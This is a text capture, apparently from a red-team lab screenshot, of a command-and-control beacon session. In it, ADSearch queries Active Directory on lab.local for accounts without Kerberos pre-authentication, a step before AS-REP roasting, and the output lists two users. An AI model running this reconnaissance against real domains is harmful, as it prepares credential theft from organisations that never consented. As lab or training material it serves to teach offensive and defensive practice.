 [08/19 14:37:47] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=user)(userAccountControl:1.2.840.113556.1.4.803:=4194304))" --attributes
cn,distinguishedname,samaccountname
[08/19 14:37:47] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=user)(userAccountControl:1.2.840.113556.1.4.803:=4194304))" --attributes cn,distinguishedname,samaccountname
[08/19 14:37:47] [+] host called home, sent: 486348 bytes
[08/19 14:37:48] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[08/19 14:37:48] [+] received output:
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[08/19 14:37:49] [+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 2
[+] cn : Fernande Jojo
[+] distinguishedname : CN=Fernande Jojo,CN=Users,DC=lab,DC=local
[+] samaccountname : fernande.jojo
[+] cn : Merrie Cary
[+] distinguishedname : CN=Merrie Cary,CN=Users,DC=lab,DC=local
[+] samaccountname : merrie.cary
[VALENOR-DC01] - x64 | Administrator * | 5776 - x64 last:29ms
beacon>